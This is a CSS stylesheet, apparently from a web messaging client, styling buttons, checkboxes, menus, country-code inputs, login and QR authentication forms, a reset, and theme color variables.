.Button.dark:not(.disabled):not(:disabled):active,
.Button.dark:not(.disabled):not(:disabled).active,
.Button.dark:not(.disabled):not(:disabled):focus {
  background-color: rgba(0, 0, 0, 0.85);
  color: #fff;
}
@media (hover: hover) {
  .Button.dark:not(.disabled):not(:disabled):hover {
    background-color: rgba(0, 0, 0, 0.85);
    color: #fff;
  }
}
body.animation-level-0 .Button.dark:not(.disabled):not(:disabled):active {
  background-color: rgba(0, 0, 0, 0.95);
}
.Button.smaller {
  height: 2.75rem;
  padding: 0.3125rem;
}
.Button.smaller.round {
  width: 2.75rem;
}
.Button.smaller.pill {
  height: 2.5rem;
  border-radius: 1.25rem;
  padding: 0.3125rem 1rem;
}
.Button.smaller.with-icon {
  padding-left: 0.75rem;
  padding-right: 1.25rem;
}
.Button.smaller.with-icon i {
  font-size: 1.5rem;
  margin-right: 0.5rem;
}
.Button.smaller.with-icon[dir="rtl"] {
  padding-left: 1.25rem;
  padding-right: 0.75rem;
}
.Button.smaller.with-icon[dir="rtl"] i {
  margin-left: 0.5rem;
  margin-right: 0;
}
@media (max-width: 600px) {
  .Button.smaller {
    height: 2.5rem;
  }
  .Button.smaller.round {
    width: 2.5rem;
  }
}
.Button.tiny {
  height: 2.25rem;
  padding: 0.4375rem;
  border-radius: var(--border-radius-default-small);
  font-size: 0.875rem;
  font-weight: 500;
}
.Button.tiny.round {
  width: 2.25rem;
  height: 2.25rem;
  border-radius: 50%;
}
.Button.tiny i {
  font-size: 1.25rem;
}
.Button.tiny.pill {
  height: 2rem;
  border-radius: 1rem;
  padding: 0.3125rem 1rem;
  font-size: 1rem;
}
.Button.fluid {
  padding-left: 1.75rem;
  padding-right: 1.75rem;
  width: auto;
}
.Button.fluid.tiny {
  padding-left: 1.375rem;
  padding-right: 1.375rem;
}
.Button.pill {
  border-radius: 1.75rem;
  padding-left: 1.75rem;
  padding-right: 1.75rem;
  text-transform: none;
}
.Button.loading {
  position: relative;
  pointer-events: none;
}
.Button.loading .Spinner {
  position: absolute;
  right: 0.875rem;
  top: 0.875rem;
  --spinner-size: 1.8rem;
}
.Button .emoji {
  vertical-align: -3px;
}
.Checkbox {
  display: block;
  position: relative;
  padding-left: 4.5rem;
  text-align: left;
  margin-bottom: 1.5rem;
  line-height: 1.5rem;
  cursor: pointer;
}
.Checkbox.disabled {
  pointer-events: none;
  opacity: 0.5;
}
.Checkbox.round .Checkbox-main::before {
  border-radius: 50%;
}
.Checkbox.round .Checkbox-main::after {
  background: var(--color-primary)
    url([data-uri])
    no-repeat 50% 50%;
  background-size: 12px;
  border-radius: 50%;
}
.Checkbox.loading .Checkbox-main::before,
.Checkbox.loading .Checkbox-main::after {
  opacity: 0 !important;
}
.Checkbox.loading .Spinner {
  position: absolute;
  left: 0.375rem;
  top: 0.125rem;
  opacity: 0;
  animation: fade-in 0.2s ease forwards;
  --spinner-size: 1.25rem;
}
.Checkbox.blocking input:not(:checked) ~ .Checkbox-main::before {
  border-color: var(--color-error);
}
.Checkbox.blocking input:not(:checked) ~ .Checkbox-main::after {
  background-image: url([data-uri]);
  opacity: 1;
  background-size: 1.375rem;
  background-position: -0.125rem -0.125rem;
}
.Checkbox input {
  position: absolute;
  z-index: var(--z-below);
  opacity: 0;
}
.Checkbox .Checkbox-main::before,
.Checkbox .Checkbox-main::after {
  content: "";
  display: block;
  position: absolute;
  left: 1.1875rem;
  top: 0.1875rem;
  width: 1.125rem;
  height: 1.125rem;
}
.Checkbox .Checkbox-main::before {
  border: 2px solid var(--color-borders-input);
  border-radius: 0.25rem;
  background-color: var(--color-background);
  transition: border-color 0.1s ease, background-color 0.1s ease;
}
.Checkbox .Checkbox-main::after {
  background: center no-repeat
    url([data-uri]);
  background-size: 0.875rem;
  opacity: 0;
  transition: opacity 0.1s ease;
}
.Checkbox .Checkbox-main .label {
  display: block;
  text-align: initial;
}
.Checkbox .Checkbox-main .subLabel {
  display: block;
  font-size: 0.875rem;
  line-height: 1rem;
  color: var(--color-text-secondary);
}
.Checkbox input:checked ~ .Checkbox-main::before {
  border-color: var(--color-primary);
  background-color: var(--color-primary);
}
.Checkbox input:checked ~ .Checkbox-main::after {
  opacity: 1;
}
.Checkbox[dir="rtl"] {
  padding-left: 0;
  padding-right: 4.5rem;
}
.Checkbox[dir="rtl"].loading .Spinner {
  left: auto;
  right: 0.375rem;
}
.Checkbox[dir="rtl"] .label,
.Checkbox[dir="rtl"] .subLabel {
  text-align: right;
}
.Checkbox[dir="rtl"] .Checkbox-main::before,
.Checkbox[dir="rtl"] .Checkbox-main::after {
  left: auto;
  right: 1.1875rem;
}
.Loading {
  display: flex;
  height: 100%;
  align-items: center;
  justify-content: center;
}
.Loading.interactive {
  cursor: pointer;
}
.Loading .Spinner {
  --spinner-size: 2.75rem;
}
.Menu.fluid .bubble {
  min-width: 13.5rem;
  width: auto;
}
.Menu .backdrop {
  display: none;
  position: fixed;
  left: -100vw;
  right: -100vw;
  top: -100vh;
  bottom: -100vh;
  z-index: var(--z-menu-backdrop);
}
.Menu .bubble {
  overflow: hidden;
  display: block;
  list-style: none;
  padding: 0.5rem 0;
  margin: 0;
  position: absolute;
  background-color: var(--color-background);
  box-shadow: 0 0.25rem 0.5rem 0.125rem var(--color-default-shadow);
  border-radius: var(--border-radius-default);
  min-width: 13.5rem;
  z-index: var(--z-menu-bubble);
  overscroll-behavior: contain;
  transform: scale(0.5);
  transition: opacity 0.2s cubic-bezier(0.2, 0, 0.2, 1),
    transform 0.2s cubic-bezier(0.2, 0, 0.2, 1) !important;
  --offset-y: calc(100% + 0.5rem);
  --offset-x: 0;
}
.Menu .bubble.open {
  transform: scale(1);
}
.Menu .bubble.closing {
  transition: opacity 0.2s ease-in, transform 0.2s ease-in !important;
}
body.animation-level-0 .Menu .bubble {
  transform: none !important;
  transition: opacity 0.15s !important;
}
body.has-open-dialog .Menu .bubble {
  transition: none !important;
}
.Menu .bubble.top {
  top: var(--offset-y);
}
.Menu .bubble.bottom {
  bottom: var(--offset-y);
}
.Menu .bubble.left {
  left: var(--offset-x);
}
.Menu .bubble.right {
  right: var(--offset-x);
}
.Menu .bubble.with-footer {
  padding-bottom: 0;
}
.Menu .footer {
  padding: 0.5rem 0;
  background: var(--color-chat-hover);
  color: var(--color-text-secondary);
  font-size: 0.8125rem;
  text-align: center;
}
.DropdownMenu {
  position: relative;
}
.MenuItem {
  width: 100%;
  background: none;
  border: none !important;
  box-shadow: none !important;
  outline: none !important;
  display: flex;
  padding: 0.75rem 1rem;
  position: relative;
  overflow: hidden;
  line-height: 1.5rem;
  white-space: nowrap;
  color: var(--color-text);
  --ripple-color: rgba(0, 0, 0, 0.08);
  cursor: pointer;
  unicode-bidi: plaintext;
}
@media (hover: hover) {
  .MenuItem:hover,
  .MenuItem:focus {
    /*background-color: var(--color-chat-hover);*/
    text-decoration: none;
    color: inherit;
  }
}
@media (max-width: 600px) {
  .MenuItem:focus,
  .MenuItem:hover,
  .MenuItem:active {
    text-decoration: none;
    color: inherit;
  }
  .MenuItem:active {
    /*background-color: var(--color-chat-hover);*/
  }
}
.MenuItem i {
  font-size: 1.5rem;
  margin-right: 2rem;
  color: var(--color-text-secondary);
}
.MenuItem .menu-item-name {
  margin-right: 2rem;
}
.MenuItem .menu-item-name.capitalize {
  text-transform: capitalize;
}
.MenuItem.disabled {
  opacity: 0.5 !important;
  cursor: default !important;
}
.MenuItem.destructive {
  color: var(--color-error);
}
.MenuItem.destructive i {
  color: inherit;
}
.MenuItem:not(.has-ripple):not(.disabled):active {
  /*background-color: var(--color-item-active);*/
  transition: none !important;
}
.MenuItem > .Switcher {
  margin-left: auto;
}
.MenuItem[dir="rtl"] i {
  margin-left: 2rem;
  margin-right: 0;
}
.MenuItem[dir="rtl"] .menu-item-name {
  margin-left: 2rem;
  margin-right: 0;
}
.MenuItem[dir="rtl"] > .Switcher {
  margin-left: 0;
  margin-right: auto;
}
.CountryCodeInput .input-group {
  cursor: pointer;
  z-index: var(--z-country-code-input-group);
}
.CountryCodeInput .input-group .Spinner {
  position: absolute;
  top: 1rem;
  right: 0.75rem;
  opacity: 0.5;
  --spinner-size: 1.5rem;
}
.CountryCodeInput .input-group .css-icon-down {
  position: absolute;
  top: 1.125rem;
  right: 1rem;
  width: 0.75rem;
  height: 0.75rem;
  border: 2px solid var(--color-text-secondary);
  border-top: 0;
  border-left: 0;
  transform: scaleY(1) rotate(45deg);
  transition: color 0.2s ease, transform 0.2s ease, top 0.2s ease;
}
.CountryCodeInput .input-group .css-icon-down.open {
  border-color: var(--color-primary);
  transform: scaleY(-1) rotate(45deg);
  top: 1.5rem;
}
.CountryCodeInput .bubble {
  width: 100%;
  max-height: 23.5rem;
  overflow-y: auto;
  transform-origin: top center !important;
  transform: scale(0.95);
}
.CountryCodeInput .bubble.open {
  transform: scaleY(1);
}
.CountryCodeInput .MenuItem button {
  display: flex;
  align-items: center;
}
.CountryCodeInput .MenuItem.no-results button {
  justify-content: center;
  padding: 0.5rem 1rem;
}
.CountryCodeInput .MenuItem.no-results button span {
  font-size: 0.875rem;
}
.CountryCodeInput .country-flag {
  font-size: 2rem;
  margin-right: 2rem;
}
.CountryCodeInput .country-flag .emoji {
  width: 2rem;
  height: 2rem;
  display: inline-block;
  vertical-align: 4px;
  margin: -0.5rem 0.125rem;
}
.CountryCodeInput .country-name {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin-right: 1rem;
  text-align: left;
}
.CountryCodeInput .country-code {
  margin-left: auto;
  opacity: 0.5;
}
.auth-form {
  width: 100%;
  max-width: 25.5rem;
  margin: 0 auto;
  padding: 0 1rem 0;
  text-align: center;

  position: absolute;
  right: 50%;
  top: 50%;
  transform: translate(50%, -50%);
}
@media (min-width: 600px) and (min-height: 450px) {
  .auth-form {
    padding: 0 1.5rem 0;
  }
  .auth-form.qr {
    padding-top: 4rem;
  }
}
.auth-form #logo,
.auth-form .AvatarEditable label {
  display: block;
  margin-left: auto;
  margin-right: auto;
  width: 7.5rem;
  height: 7.5rem;
  margin-bottom: 1.75rem;
}
@media (min-width: 600px) and (min-height: 450px) {
  .auth-form #logo,
  .auth-form .AvatarEditable label {
    width: 10rem;
    height: 10rem;
    margin-bottom: 2.5rem;
  }
}
.auth-form #logo {
  background-size: 100%;
  background: url('1.png') center no-repeat;
  -webkit-background-size: contain;
  background-size: contain;
}
.auth-form h2 {
  margin-bottom: 2.5rem;
  font-size: 1.25rem;
  line-height: 1;
}
@media (min-width: 600px) {
  .auth-form h2 {
    font-size: 2rem;
    line-height: 1.5;
  }
}
.auth-form .note {
  font-size: 0.875rem;
  line-height: 1.35;
  margin-bottom: 2.5rem;
  color: var(--color-text-secondary);
}
@media (min-width: 600px) {
  .auth-form .note {
    font-size: 1rem;
    margin-bottom: 3rem;
  }
}
#auth-registration-form,
#auth-phone-number-form,
#auth-code-form,
#auth-password-form,
#auth-qr-form {
  height: 100%;
  overflow-y: auto;
}
#auth-phone-number-form form {
  min-height: 26.25rem;
}
#auth-phone-number-form .Button {
  margin-top: 2.75rem;
}
#auth-phone-number-form .Button + .Button {
  margin-top: 1rem;
}
#auth-code-form h2,
#auth-password-form h2 {
  display: flex;
  align-items: center;
  justify-content: center;
}
.auth-number-edit {
  width: 2.5rem;
  height: 2.5rem;
  padding: 0.5rem;
  font-size: 1.5rem;
  color: var(--color-text-secondary);
  opacity: 0.75;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
.auth-number-edit:hover,
.auth-number-edit:focus {
  opacity: 1;
}
#auth-qr-form .qr-container,
#auth-qr-form .qr-loading {
  height: 280px;
}
#auth-qr-form .qr-container {
  opacity: 1;
  transform: scale(1);
  transition: transform 300ms cubic-bezier(0.34, 1.56, 0.64, 1), opacity 300ms;
}
#auth-qr-form .qr-container.pre-animate {
  opacity: 0.5;
  transform: scale(0.8);
}
#auth-qr-form .qr-container canvas {
  padding: 0.625rem;
  border-radius: var(--border-radius-default);
  background: var(--color-white);
  margin-top: -0.625rem;
}
#auth-qr-form h3 {
  margin: 1.5rem 0 1rem 0;
}
#auth-qr-form ol {
  list-style: none;
  counter-reset: item;
  padding: 0 1.75rem;
}
#auth-qr-form ol li {
  counter-increment: item;
  text-align: left;
  margin: 0.75rem 0;
  display: flex;
}
#auth-qr-form ol li::before {
  content: counter(item);
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 1.4rem;
  height: 1.4rem;
  padding: 0;
  margin: 0 0.75rem 0 0;
  background: var(--color-primary);
  border-radius: 50%;
  font-size: smaller;
  color: #fff;
}
#sign-in-password {
  word-break: normal !important;
}
#AppInactive {
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
#AppInactive .content {
  max-width: 28rem;
  margin: auto;
  padding: 1.5rem;
  text-align: center;
}
#AppInactive .title {
  margin-top: 1rem;
}
#AppInactive .description {
  color: var(--color-text-secondary);
  font-size: 0.875rem;
}
#AppInactive img {
  width: 100%;
  max-width: 20rem;
}
#AppInactive .Button {
  margin-top: 1rem;
}
/*!* cyrillic-ext *!*/
/*@font-face {*/
/*  font-family: "Roboto";*/
/*  font-style: normal;*/
/*  font-weight: 400;*/
/*  font-display: swap;*/
/*  src: local("Roboto"), local("Roboto-Regular"),*/
/*    url(KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.499af208fa04aa805317..woff2)*/
/*      format("woff2");*/
/*  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F,*/
/*    U+FE2E-FE2F;*/
/*}*/
/*!* cyrillic *!*/
/*@font-face {*/
/*  font-family: "Roboto";*/
/*  font-style: normal;*/
/*  font-weight: 400;*/
/*  font-display: swap;*/
/*  src: local("Roboto"), local("Roboto-Regular"),*/
/*    url(KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.6b69287db14836e8ccee..woff2)*/
/*      format("woff2");*/
/*  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;*/
/*}*/
/*!* greek-ext *!*/
/*@font-face {*/
/*  font-family: "Roboto";*/
/*  font-style: normal;*/
/*  font-weight: 400;*/
/*  font-display: swap;*/
/*  src: local("Roboto"), local("Roboto-Regular"),*/
/*    url(KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.350ec982325895563ada..woff2)*/
/*      format("woff2");*/
/*  unicode-range: U+1F00-1FFF;*/
/*}*/
/*!* greek *!*/
/*@font-face {*/
/*  font-family: "Roboto";*/
/*  font-style: normal;*/
/*  font-weight: 400;*/
/*  font-display: swap;*/
/*  src: local("Roboto"), local("Roboto-Regular"),*/
/*    url(KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.af30acd9d70ade5b828d..woff2)*/
/*      format("woff2");*/
/*  unicode-range: U+0370-03FF;*/
/*}*/
/*!* vietnamese *!*/
/*@font-face {*/
/*  font-family: "Roboto";*/
/*  font-style: normal;*/
/*  font-weight: 400;*/
/*  font-display: swap;*/
/*  src: local("Roboto"), local("Roboto-Regular"),*/
/*    url(KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.62afd8a72052ca925aaf..woff2)*/
/*      format("woff2");*/
/*  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;*/
/*}*/
/*!* latin-ext *!*/
/*@font-face {*/
/*  font-family: "Roboto";*/
/*  font-style: normal;*/
/*  font-weight: 400;*/
/*  font-display: swap;*/
/*  src: local("Roboto"), local("Roboto-Regular"),*/
/*    url(KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.009379f5feecd3ef689a..woff2)*/
/*      format("woff2");*/
/*  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,*/
/*    U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;*/
/*}*/
/*!* latin *!*/
/*@font-face {*/
/*  font-family: "Roboto";*/
/*  font-style: normal;*/
/*  font-weight: 400;*/
/*  font-display: swap;*/
/*  src: local("Roboto"), local("Roboto-Regular"),*/
/*    url(KFOmCnqEu92Fr1Mu4mxKKTU1Kg.465390c6e54c60f4a15f..woff2) format("woff2");*/
/*  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA,*/
/*    U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215,*/
/*    U+FEFF, U+FFFD;*/
/*}*/
/*!* cyrillic-ext *!*/
/*@font-face {*/
/*  font-family: "Roboto";*/
/*  font-style: normal;*/
/*  font-weight: 500;*/
/*  font-display: swap;*/
/*  src: local("Roboto Medium"), local("Roboto-Medium"),*/
/*    url(KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.66efaee062df58309edc..woff2)*/
/*      format("woff2");*/
/*  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F,*/
/*    U+FE2E-FE2F;*/
/*}*/
/*!* cyrillic *!*/
/*@font-face {*/
/*  font-family: "Roboto";*/
/*  font-style: normal;*/
/*  font-weight: 500;*/
/*  font-display: swap;*/
/*  src: local("Roboto Medium"), local("Roboto-Medium"),*/
/*    url(KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.3e1bb90afe5eb4a94c5f..woff2)*/
/*      format("woff2");*/
/*  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;*/
/*}*/
/*!* greek-ext *!*/
/*@font-face {*/
/*  font-family: "Roboto";*/
/*  font-style: normal;*/
/*  font-weight: 500;*/
/*  font-display: swap;*/
/*  src: local("Roboto Medium"), local("Roboto-Medium"),*/
/*    url(KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.acd64c8bf32762464b8f..woff2)*/
/*      format("woff2");*/
/*  unicode-range: U+1F00-1FFF;*/
/*}*/
/*!* greek *!*/
/*@font-face {*/
/*  font-family: "Roboto";*/
/*  font-style: normal;*/
/*  font-weight: 500;*/
/*  font-display: swap;*/
/*  src: local("Roboto Medium"), local("Roboto-Medium"),*/
/*    url(KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.cab892ae9aa422233ea4..woff2)*/
/*      format("woff2");*/
/*  unicode-range: U+0370-03FF;*/
/*}*/
/*!* vietnamese *!*/
/*@font-face {*/
/*  font-family: "Roboto";*/
/*  font-style: normal;*/
/*  font-weight: 500;*/
/*  font-display: swap;*/
/*  src: local("Roboto Medium"), local("Roboto-Medium"),*/
/*    url(KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.01bafbfbc1e4ebe0139d..woff2)*/
/*      format("woff2");*/
/*  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;*/
/*}*/
/*!* latin-ext *!*/
/*@font-face {*/
/*  font-family: "Roboto";*/
/*  font-style: normal;*/
/*  font-weight: 500;*/
/*  font-display: swap;*/
/*  src: local("Roboto Medium"), local("Roboto-Medium"),*/
/*    url(KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.d3c211af53a789d2f9fd..woff2)*/
/*      format("woff2");*/
/*  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,*/
/*    U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;*/
/*}*/
/*!* latin *!*/
/*@font-face {*/
/*  font-family: "Roboto";*/
/*  font-style: normal;*/
/*  font-weight: 500;*/
/*  font-display: swap;*/
/*  src: local("Roboto Medium"), local("Roboto-Medium"),*/
/*    url(KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.324b1e6d0f5ae7c6ab42..woff2)*/
/*      format("woff2");*/
/*  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA,*/
/*    U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215,*/
/*    U+FEFF, U+FFFD;*/
/*}*/

/*!* Persian, v30.1.0, https://github.com/rastikerdar/vazir-font *!*/
/*@font-face {*/
/*  font-family: Vazir;*/
/*  src: url(Vazir-Regular-WOL.c7b24ace258717d9a320..woff2) format("woff2"),*/
/*    url(Vazir-Regular-WOL.ed6379fdf8108ff3bc5b..woff) format("woff");*/
/*  font-weight: normal;*/
/*  font-display: swap;*/
/*  unicode-range: U+0627-06FF;*/
/*}*/

/*!* Persian, v30.1.0, https://github.com/rastikerdar/vazir-font *!*/
/*@font-face {*/
/*  font-family: Vazir;*/
/*  src: url(Vazir-Medium-WOL.2f98e6f8ba81b54a0f96..woff2) format("woff2"),*/
/*    url(Vazir-Medium-WOL.f4d87915577d64b321c6..woff) format("woff");*/
/*  font-weight: 500;*/
/*  font-display: swap;*/
/*  unicode-range: U+0600-06FF;*/
/*}*/

*,
*::before,
*::after {
  box-sizing: border-box;
}
html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
  display: block;
}
body {
  margin: 0;
}
[tabindex="-1"]:focus {
  outline: none !important;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
}
p {
  margin-top: 0;
  margin-bottom: 1rem;
}
abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}
address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}
ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}
dt {
  font-weight: 500;
}
dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}
blockquote {
  margin: 0 0 1rem;
}
dfn {
  font-style: italic;
}
b,
strong {
  font-weight: 500;
}
small {
  font-size: 80%;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
a {
  color: var(--color-links);
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}
a:hover {
  color: #0056b3;
  text-decoration: underline;
}
a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):hover,
a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):focus {
  outline: 0;
}
pre,
code,
kbd,
samp {
  font: 0.9375rem/1.25 "Courier", "Courier New", "Nimbus Mono L",
    "Courier 10 Pitch", "FreeMono", sans-serif-monospace, monospace;
  font-size-adjust: 0.43;
}
pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}
figure {
  margin: 0 0 1rem;
}
img {
  vertical-align: middle;
  border-style: none;
}
svg:not(:root) {
  overflow: hidden;
}
a,
area,
button,
[role="button"],
input:not([type="range"]),
label,
select,
summary,
textarea {
  touch-action: manipulation;
}
table {
  border-collapse: collapse;
}
caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #868e96;
  text-align: left;
  caption-side: bottom;
}
th {
  text-align: inherit;
}
label {
  display: inline-block;
  margin-bottom: 0.5rem;
}
button {
  border-radius: 0;
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}
input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox;
}
textarea {
  overflow: auto;
  resize: vertical;
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}
output {
  display: inline-block;
}
summary {
  display: list-item;
}
template {
  display: none;
}
[hidden] {
  display: none !important;
}
:root {
  --color-background: #ffffff;
  --color-background-selected: #f4f4f5;
  --color-background-secondary: #f4f4f5;
  --color-background-secondary-accent: #e4e4e5;
  --color-background-own: #eeffde;
  --color-background-own-selected: #d4ffab;
  --color-text: #000000;
  --color-text-lighter: #2e3939;
  --color-text-secondary: #707579;
  --color-text-secondary-rgb: 112, 117, 121;
  --color-text-secondary-apple: #8a8a90;
  --color-text-meta: #686c72;
  --color-text-meta-rgb: 104, 108, 114;
  --color-text-meta-colored: #4fae4e;
  --color-text-meta-apple: #8c8c91;
  --color-text-green: #4fae4e;
  --color-text-green-rgb: 79, 174, 78;
  --color-borders: #dadce0;
  --color-borders-input: #dadce0;
  --color-dividers: #c8c6cc;
  --color-webpage-initial-background: #2e3939;
  --color-interactive-active: var(--color-primary);
  --color-interactive-inactive: rgba(var(--color-text-secondary-rgb), 0.25);
  --color-interactive-buffered: rgba(var(--color-text-secondary-rgb), 0.25);
  --color-interactive-element-hover: rgba(
    var(--color-text-secondary-rgb),
    0.08
  );
  --color-composer-button: #707579cc;
  --color-primary: #3390ec;
  --color-primary-shade: #2f84d9;
  --color-primary-shade-darker: #2b79c6;
  --color-primary-shade-rgb: 47, 132, 217;
  --color-primary-opacity: rgba(var(--color-primary), 0.5);
  --color-green: #00c73e;
  --color-green-darker: #00a734;
  --color-error: #e53935;
  --color-error-shade: #d33431;
  --color-error-rgb: 229, 57, 53;
  --color-warning: #fb8c00;
  --color-yellow: #fdd764;
  --color-links: #3390ec;
  --color-own-links: #ffffff;
  --color-placeholders: #a2acb4;
  --color-pinned: #ffffff;
  --color-code: #4a729a;
  --color-code-bg: rgba(112, 117, 121, 0.08);
  --color-code-own: #3c7940;
  --color-code-own-bg: rgba(112, 117, 121, 0.08);
  --color-accent-own: #4fae4e;
  --color-message-meta-own: #4fae4e;
  --color-message-reaction: $color-message-reaction;
  --color-message-reaction-hover: $color-message-reaction-hover;
  --color-message-reaction-own: $color-message-reaction-own;
  --color-message-reaction-hover-own: $color-message-reaction-own-hover;
  --color-reply-hover: #f4f4f4;
  --color-reply-active: #e8e9ea;
  --color-reply-own-hover: #dbf5cd;
  --color-reply-own-active: #c8ecbb;
  --color-background-own-apple: #dcf8c5;
  --color-reply-own-hover-apple: #cbefb7;
  --color-reply-own-active-apple: #bae6a8;
  --color-white: #ffffff;
  --color-gray: #c4c9cc;
  --color-chat-hover: #f4f4f5;
  --color-chat-active: #3390ec;
  --color-item-active: #ededed;
  --color-selection-highlight: #3993fb;
  --color-selection-highlight-emoji: rgba(57, 147, 251, 0.7);
  --color-user-1: #e17076;
  --color-user-2: #7bc862;
  --color-user-4: #65aadd;
  --color-user-5: #a695e7;
  --color-user-6: #ee7aae;
  --color-user-7: #6ec9cb;
  --color-user-8: #faa774;
  --color-default-shadow: #72727240;
  --color-light-shadow: #7272722b;
  --vh: 1vh;
  --border-radius-default: 0.75rem;
  --border-radius-default-small: 0.625rem;
  --border-radius-default-tiny: 0.375rem;
  --border-radius-messages: 0.75rem;
  --border-radius-messages-small: 0.375rem;
  --messages-container-width: 45.5rem;
  --right-column-width: 26.5rem;
  --header-height: 3.5rem;
  --symbol-menu-width: 26.25rem;
  --symbol-menu-height: 23.25rem;
  --symbol-menu-footer-height: 3rem;
  --z-ui-loader-mask: 2000;
  --z-notification: 1000;
  --z-right-column: 900;
  --z-header-menu: 990;
  --z-header-menu-backdrop: 980;
  --z-modal: 1000;
  --z-media-viewer: 1500;
  --z-drop-area: 55;
  --z-animation-fade: 50;
  --z-menu-bubble: 21;
  --z-menu-backdrop: 20;
  --z-message-highlighted: 14;
  --z-message-context-menu: 13;
  --z-scroll-down-button: 12;
  --z-mobile-search: 12;
  --z-middle-header: 11;
  --z-middle-footer: 11;
  --z-country-code-input-group: 10;
  --z-message-select-control: 9;
  --z-message-select-area: 8;
  --z-sticky-date: 9;
  --z-register-add-avatar: 5;
  --z-media-viewer-head: 3;
  --z-resize-handle: 2;
  --z-below: -1;
  --spinner-white-data: url([data-uri]);
  --spinner-white-thin-data: url([data-uri]);
  --spinner-blue-data: url([data-uri]);
  --spinner-dark-blue-data: url([data-uri]);
  --spinner-black-data: url([data-uri]);
  --spinner-green-data: url([data-uri]);
  --spinner-gray-data: url([data-uri]);
  --spinner-yellow-data: url([data-uri]);
  --drag-target-border: url("data:image/svg+xml,%3csvg width=%27100%25%27 height=%27100%25%27 xmlns=%27http://www.w3.org/2000/svg%27%3e%3crect width=%27100%25%27 height=%27100%25%27 fill=%27none%27 rx=%278%27 ry=%278%27 stroke=%27%23DDDFE0%27 stroke-width=%274%27 stroke-dasharray=%279.1%2c 10.5%27 stroke-dashoffset=%273%27 stroke-linecap=%27round%27/%3e%3c/svg%3e");
